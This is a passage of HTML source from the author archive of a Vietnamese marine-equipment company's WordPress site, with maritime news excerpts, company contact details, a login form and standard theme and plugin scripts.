		<span class="posted-on">Posted on <a href="https://congminhtdh.com/nang-cao-hon-nua-hieu-qua-khai-thac-cac-cang-bien-thuoc-nhom-5/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-27T09:20:00+00:00">27 Tháng 5, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://congminhtdh.com/author/admin/">admin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Phó Thủ tướng Trịnh Đình Dũng giao Bộ Giao thông vận tải chủ trì, phối hợp với các bộ, ngành và địa phương liên quan tiếp tục chỉ đạo, hướng dẫn và tổ chức triển khai thực hiện các giải pháp nhằm nâng cao hơn nữa hiệu quả quản lý, khai thác các cảng biển thuộc Nhóm [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://congminhtdh.com/nang-cao-hon-nua-hieu-qua-khai-thac-cac-cang-bien-thuoc-nhom-5/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://congminhtdh.com/category/tin-chuyen-nganh/" rel="category tag">Tin Tức Chuyên Ngành</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://congminhtdh.com/nang-cao-hon-nua-hieu-qua-khai-thac-cac-cang-bien-thuoc-nhom-5/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-316" class="post-316 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-chuyen-nganh">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://congminhtdh.com/category/tin-chuyen-nganh/" rel="category tag">Tin Tức Chuyên Ngành</a></h6>

<h2 class="entry-title"><a href="https://congminhtdh.com/choang-ngop-truoc-quy-mo-ham-doi-du-tru-khong-lo-cua-hai-quan-my/" rel="bookmark" class="plain">Choáng ngợp trước quy mô hạm đội dự trữ khổng lồ của Hải quân Mỹ</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://congminhtdh.com/choang-ngop-truoc-quy-mo-ham-doi-du-tru-khong-lo-cua-hai-quan-my/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-27T09:18:56+00:00">27 Tháng 5, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://congminhtdh.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://congminhtdh.com/choang-ngop-truoc-quy-mo-ham-doi-du-tru-khong-lo-cua-hai-quan-my/">
    <img width="500" height="333" src="https://congminhtdh.com/wp-content/uploads/2022/05/ham-doi.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://congminhtdh.com/wp-content/uploads/2022/05/ham-doi.jpg 500w, https://congminhtdh.com/wp-content/uploads/2022/05/ham-doi-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">27</span><br>
		<span class="post-date-month is-small">Th5</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>– Trải qua nhiều năm giữ vị trí lực lượng hải quân lớn nhất thế giới, sở hữu số lượng chiến hạm trong biên chế rất hùng hậu. Kèm theo đó quy mô hạm đội dự trữ của Mỹ cũng “siêu khủng”. Khác với nhiều lực lượng khác trên thế giới còn đang vận hành [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://congminhtdh.com/choang-ngop-truoc-quy-mo-ham-doi-du-tru-khong-lo-cua-hai-quan-my/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://congminhtdh.com/category/tin-chuyen-nganh/" rel="category tag">Tin Tức Chuyên Ngành</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://congminhtdh.com/choang-ngop-truoc-quy-mo-ham-doi-du-tru-khong-lo-cua-hai-quan-my/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-313" class="post-313 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-chuyen-nganh">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://congminhtdh.com/category/tin-chuyen-nganh/" rel="category tag">Tin Tức Chuyên Ngành</a></h6>

<h2 class="entry-title"><a href="https://congminhtdh.com/doi-tau-bien-viet-nam-dung-thu-30-the-gioi-ve-quy-mo-voi-gan-1-600-tau/" rel="bookmark" class="plain">Đội tàu biển Việt Nam đứng thứ 30 thế giới vè quy mô với gần 1.600 tàu</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://congminhtdh.com/doi-tau-bien-viet-nam-dung-thu-30-the-gioi-ve-quy-mo-voi-gan-1-600-tau/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-27T09:18:16+00:00">27 Tháng 5, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://congminhtdh.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://congminhtdh.com/doi-tau-bien-viet-nam-dung-thu-30-the-gioi-ve-quy-mo-voi-gan-1-600-tau/">
    <img width="799" height="562" src="https://congminhtdh.com/wp-content/uploads/2022/05/tau-bien-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/05/tau-bien-1.jpg 799w, https://congminhtdh.com/wp-content/uploads/2022/05/tau-bien-1-300x211.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/05/tau-bien-1-768x540.jpg 768w, https://congminhtdh.com/wp-content/uploads/2022/05/tau-bien-1-600x422.jpg 600w" sizes="auto, (max-width: 799px) 100vw, 799px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">27</span><br>
		<span class="post-date-month is-small">Th5</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Theo thống kê của Diễn đàn Thương mại và phát triển Liên Hiệp Quốc (UNCTAD), đội tàu Việt Nam đứng thứ 4 trong khu vực ASEAN và thứ 30 trên thế giới. Cục Hàng hải Việt Nam cho biết, thời gian vừa qua lĩnh vực vận tải biển giữ được đà tăng trưởng tốt, khối [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://congminhtdh.com/doi-tau-bien-viet-nam-dung-thu-30-the-gioi-ve-quy-mo-voi-gan-1-600-tau/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://congminhtdh.com/category/tin-chuyen-nganh/" rel="category tag">Tin Tức Chuyên Ngành</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://congminhtdh.com/doi-tau-bien-viet-nam-dung-thu-30-the-gioi-ve-quy-mo-voi-gan-1-600-tau/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-khong-phan-loai">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://congminhtdh.com/category/khong-phan-loai/" rel="category tag">Chưa phân loại</a></h6>

<h2 class="entry-title"><a href="https://congminhtdh.com/chao-moi-nguoi/" rel="bookmark" class="plain">Chào tất cả mọi người!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://congminhtdh.com/chao-moi-nguoi/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-16T04:45:10+00:00">16 Tháng 2, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://congminhtdh.com/author/admin/">admin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Cảm ơn vì đã sử dụng WordPress. Đây là bài viết đầu tiên của bạn. Sửa hoặc xóa nó, và bắt đầu bài viết của bạn nhé!</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://congminhtdh.com/chao-moi-nguoi/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://congminhtdh.com/category/khong-phan-loai/" rel="category tag">Chưa phân loại</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://congminhtdh.com/chao-moi-nguoi/#comments"><strong>1</strong> Comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Bài viết mới</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://congminhtdh.com/loi-may-nen-khi-tu-ngat-va-cach-khac-phuc/">Lỗi máy nén khí tự ngắt và cách khắc phục</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://congminhtdh.com/nang-cao-hon-nua-hieu-qua-khai-thac-cac-cang-bien-thuoc-nhom-5/">Nâng cao hơn nữa hiệu quả khai thác các cảng biển thuộc nhóm 5</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://congminhtdh.com/choang-ngop-truoc-quy-mo-ham-doi-du-tru-khong-lo-cua-hai-quan-my/">Choáng ngợp trước quy mô hạm đội dự trữ khổng lồ của Hải quân Mỹ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://congminhtdh.com/doi-tau-bien-viet-nam-dung-thu-30-the-gioi-ve-quy-mo-voi-gan-1-600-tau/">Đội tàu biển Việt Nam đứng thứ 30 thế giới vè quy mô với gần 1.600 tàu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://congminhtdh.com/chao-moi-nguoi/">Chào tất cả mọi người!</a></li>
</ul></div></div></aside></div>
			</div>
</div>

</div>

		<div data-elementor-type="footer" data-elementor-id="121" class="elementor elementor-121 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fd2be82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd2be82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-355e308" data-id="355e308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9cb0092 elementor-widget elementor-widget-text-editor" data-id="9cb0092" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>CÔNG TY CỔ PHẦN THƯƠNG MAI VÀ TỰ ĐỘNG HÓA CÔNG MINH </strong></p><p> MST: 0200803967</p><p>Trụ sở chính: 76 Đinh Nhu &#8211; Phường Niệm Nghĩa &#8211; Quận Lê Chân &#8211; Thành phố Hải Phòng</p><p>VPDD: 58 Trang Quan &#8211; An Đồng &#8211; An Dương &#8211; Hải Phòng</p><p>Điện thoại:  0936184164<br />Email: Congdinhtdh@gmail.com</p><p>WEBSITE: CONGMINHTDH.COM</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e1cdb6" data-id="1e1cdb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08a5d79 elementor-widget elementor-widget-html" data-id="08a5d79" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14914.769388535982!2d106.6622855!3d20.8441263!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x9cf40e5a354d659c!2zQ8O0bmcgVHkgQ-G7lSBQaOG6p24gVGjGsMahbmcgTeG6oWkgVsOgIFThu7EgxJDhu5luZyBIb8OhIEPDtG5nIE1pbmg!5e0!3m2!1svi!2s!4v1659017439602!5m2!1svi!2s" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://congminhtdh.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-379"><a href="https://congminhtdh.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://congminhtdh.com/cua-hang/">Sản Phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153 has-icon-left"><a href="https://congminhtdh.com/danh-muc-san-pham/cam-bien/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://congminhtdh.com/wp-content/uploads/2022/06/Cam-bien-ap-suat-150x150.jpg" alt="" />Cảm Biến Áp Suất</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154"><a href="https://congminhtdh.com/danh-muc-san-pham/thiet-bi-tau-thuy/">Thiết Bị Hàng Hải</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://congminhtdh.com/cac-cong-trinh-tieu-bieu/">Các công trình tiêu biểu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://congminhtdh.com/chung-nhan-dang-kiem/">Chứng nhận đăng kiểm</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://congminhtdh.com/category/tin-chuyen-nganh/">Tin Tức Chuyên Ngành</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://congminhtdh.com/category/tuyen-dung/">Tuyển Dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://congminhtdh.com/lien-he/">Liên Hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://congminhtdh.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e3f559663b" /><input type="hidden" name="_wp_http_referer" value="/author/admin/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://congminhtdh.com/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://congminhtdh.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e1ccc5afe5b5d1e79c5df8b67949625","fragment_name":"wc_fragments_2e1ccc5afe5b5d1e79c5df8b67949625","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https://congminhtdh.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://congminhtdh.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/congminhtdh.com\/wp-admin\/admin-ajax.php","nonce":"8f6031fc73","urls":{"assets":"https:\/\/congminhtdh.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/congminhtdh.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/congminhtdh.com\/gio-hang\/","checkout_page_url":"https:\/\/congminhtdh.com\/thanh-toan\/"},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/congminhtdh.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/congminhtdh.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"admin &#8211; Thi\u1ebft B\u1ecb \u0110i\u1ec7n, T\u00e0u Thu\u1ef7, H\u00e0ng H\u1ea3i","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.4.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://congminhtdh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 